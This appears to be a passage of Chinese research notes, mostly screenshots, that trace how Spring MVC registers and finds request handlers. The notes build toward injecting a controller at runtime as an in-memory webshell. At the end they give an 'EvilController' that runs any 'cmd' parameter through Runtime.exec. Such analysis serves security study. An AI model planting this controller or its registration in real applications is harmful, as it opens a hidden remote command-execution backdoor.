
MappingRegistry#register

最终存储在这里,方法名,参数,路径等等
接下来看springmvc查找的过程

AbstractHandlerMethodMapping#lookupHandlerMethod

先从pathLookup中查找返回RequestMappinginfo,(这里是通过直接找路径,而不是匹配,如果找不到,再将所有路径遍历匹配。这里输入的是users 而存在users的mappings)。

然后调用了此方法添加了match

返回了handler method,所以具体看addMatchingMappings中是如何添加的
先获取了MappingRegistry中的resgistry属性,然后通过键的方式找
那添加mapping和handlerMethod在这个hashmap中即可
寻找到registry.put,继续向上找,这个AbstractHandlerMethodMapping仍然是个抽象类,继续两个类分别向上找


最后,两个方法RequestMappingHandlerMapping#registerMapping
写一个恶意Controller,将此类添加到
@RestController
@RequestMapping("/")
public class EvilController {
    @GetMapping()
    public void test(String cmd) throws IOException {
        Runtime.getRuntime().exec(cmd);
    }
}
mapping
